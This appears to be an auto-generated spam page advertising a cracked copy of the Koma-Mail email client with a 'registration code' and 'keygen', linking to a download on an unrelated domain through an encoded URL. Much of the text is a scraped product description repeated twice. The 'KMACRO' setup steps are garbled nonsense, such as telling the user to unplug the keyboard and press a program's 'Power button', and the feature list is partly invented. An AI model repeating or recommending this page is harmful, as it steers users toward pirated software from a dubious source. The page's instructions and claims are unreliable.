**Koma-Mail With Registration Code Download [Mac/Win] [Latest] 2022**

# [Download](http://evacdir.com/cookery/kefal/?backends=/S29tYS1NYWlsS29/ZG93bmxvYWR8Ync3TW5OdWJueDhNVFkxTkRRek5qWTFPSHg4TWpVNU1IeDhLRTBwSUZkdmNtUndjbVZ6Y3lCYldFMU1VbEJESUZZeUlGQkVSbDA/cezanne/epigallo/)

# **Koma-Mail Crack With Serial Key Free Download**

Koma-Mail For Windows 10 Crack is a small Windows email client that offers support for IMAP/POP3/SMTP and WebDav, encryption via SSL, a contact manager, calendar, spam filters, RSS feeds, and other useful features for helping you manage your emails and daily tasks. The advantages of being portable Since this is a portable program, it is important to mention that it doesn't leave any traces in the Windows Registry. You can copy it on any USB flash drive or other devices, and take it with you whenever you to need to work with an email client on the breeze, without having to go through any installation steps. Clean feature lineup Koma-Mail sports a user-friendly interface that allows you to set up a new email account with the aid of a built-in wizard. Rookies may take advantage of this step-by-step approach for configuring the dedicated parameters. The best part about it is that the GUI is fully customizable. You can resize the dedicated panels and switch between different viewing modes. Add a new account and import and export options You can add a new account by specifying your name and email address, account name, as well as login name and password. Additionally, you can choose the protocol (POP3, IMAP or WebDav) and leave the emails on the server. The tool gives you the possibility to import data from EML files and add information about contacts from Netscape (LDI), CSV files, or Outlook's WAB items. Plus, you may print or export emails to an HTML or EML file format and save contacts to a CSV format. Write new e-mails and manage all of them You can write personalized email messages thanks to the built-in text editor, insert images (e.g. JPG, GIF, BMP, ICO, EMF) and hyperlinks, drag and drop attachments directly in the primary panel, and customize the text in terms of font, size, color, and alignment, add templates, set priorities, and send the email later. Koma-Mail allows you to show all e-mails, only messages older than a certain date, or unread mails, sort items by different criteria (e.g. priority, attachment, size), mark items as read or spam, as well as add the current e-mail to the black or white list. What's more, you can perform search operations, view the log for each

# **Koma-Mail Activation Code With Keygen [Latest-2022]**

Download and install the Free KMACRO (www.keymacro.com) Email and Password Recovery program and do the following: 1. Double-click the EXE file. 2. A small KMACRO window will appear. 3. In the new window click on the Email Configuration tab to complete the email account configuration. 4. Enter your email account login name and password. 5. Click the Login button and enter the email account password. 6. Click the Verify button. 7. Click the OK button to return to the KMACRO window. 8. Click the Back button to return to the Windows desktop. When you are done using your KMACRO, click the Save button, and exit KMACRO. 1. Open a new email account in your KMACRO window and enter your email account login name and password. 2. Click the Login button and enter the email account password. 3. Click the Verify button. 4. Click the Back button to return to the Windows desktop. 5. Click the Save button. 6. Click the Close button to return to the Windows desktop. 1. Click the Power button to turn off your KMACRO. 2. Remove the small KMACRO software CD from the CD/DVD drive. 3. Insert the small KMACRO software CD into the CD/DVD drive. 4. Click the Power button to turn on your KMACRO. 5. Click the Finish button to return to the Windows desktop. 6. Click the Back button to return to the KMACRO window. 7. Click the Save button to save the email account settings and return to the Windows desktop. 1. If you have a cellular telephone, click the Start button and type "cellphone" in the Search window. 2. Open "Programs". 3. Double-click the KMACRO CD and select "Start KMACRO". 4. Type the name of the cell phone you have in your KMACRO Email Configuration window. 5. Click the Start button to return to the Windows desktop. 1. Unplug the keyboard. 2. Place the mouse cursor over the KMACRO logo and wait for the KMACRO application to be launched. 3. Click the KMACRO icon 81e310abbf### **Koma-Mail Crack +**

Koma-Mail is a small Windows email client that offers support for IMAP/POP3/SMTP and WebDav, encryption via SSL, a contact manager, calendar, spam filters, RSS feeds, and other useful features for helping you manage your emails and daily tasks. The advantages of being portable Since this is a portable program, it is important to mention that it doesn't leave any traces in the Windows Registry. You can copy it on any USB flash drive or other devices, and take it with you whenever you to need to work with an email client on the breeze, without having to go through any installation steps. Clean feature lineup Koma-Mail sports a user-friendly interface that allows you to set up a new email account with the aid of a built-in wizard. Rookies may take advantage of this step-bystep approach for configuring the dedicated parameters. The best part about it is that the GUI is fully customizable. You can resize the dedicated panels and switch between different viewing modes. Add a new account and import and export options You can add a new account by specifying your name and email address, account name, as well as login name and password. Additionally, you can choose the protocol (POP3, IMAP or WebDav) and leave the emails on the server. The tool gives you the possibility to import data from EML files and add information about contacts from Netscape (LDI), CSV files, or Outlook's WAB items. Plus, you may print or export emails to an HTML or EML file format and save contacts to a CSV format. Write new e-mails and manage all of them You can write personalized email messages thanks to the built-in text editor, insert images (e.g. JPG, GIF, BMP, ICO, EMF) and hyperlinks, drag and drop attachments directly in the primary panel, and customize the text in terms of font, size, color, and alignment, add templates, set priorities, and send the email later. Koma-Mail allows you to show all e-mails, only messages older than a certain date, or unread mails, sort items by different criteria (e.g. priority, attachment, size), mark items as read or spam, as well as add the current e-mail to the black or white list. What's more, you can perform search operations, view the log

#### **What's New in the?**

The Koma-Mail program offers the opportunity to see your e-mails anywhere and anytime you wish. The application lets you browse your mail, check for new messages, reply to e-mails, add contacts and perform actions like searching, filtering, organizing e-mails, and much more. In addition, you can receive emails from different sources at once and see when your messages were received. This program provides you with the possibility to create your own e-mail templates for sending customized messages, sort e-mails by different criteria, delete unwanted e-mails, check for new messages and much more. You can even add files to the e-mail for delivery as attachments and create black and white lists for organizing all of your contacts. Key Features: ? Offline mode: Make use of the Koma-Mail program to check for new messages while you are away from the Internet. That way, you will be able to process your emails on your computer, without having to access the Net. ? Compression of attachments: The tool allows you to compress attachments and avoid spending too much time on downloading e-mails, because you will be able to check for new messages even if the files are large. ? Invisible mode: View your messages in secret without the need to put your password in the Windows Registry. ? Working time: Check for new messages up to a certain time and/or at a custom interval. ? Black and white lists: Keep all your contacts organized and act on them by checking for new messages and/or folders. ? Full support for IMAP and POP3 protocol: Use the Koma-Mail program for checking for new messages and folders and organize your e-mails on your computer. ? Built-in scanner: The tool is capable of processing all kinds of files, such as: EML, RSS, HTML, PDF, XLS, DBX, PPT, RTF, PPT, DOC, PPS, XLS, DIVX, PPT, TXT, and MS Excel. ? Automatic parsing of the data: The tool can automatically scan e-mails for the content of the message by moving the focus on different points of the message and adding information in the application's memory. ? Secure mode: You can open and close the program in a secure mode. The tool does not require a password and does not put any other traces in the Windows Registry. ? Automatic update: Koma-Mail comes with a built-in updater. The tool is capable of downloading updates from the web, as well as automatically checking for new updates. ? HTML editor: The tool lets you write personalized HTML messages, insert images, hyperlinks and text links, and add data for the custom formatting. ? RSS: Koma-Mail is capable of processing RSS feeds, and downloading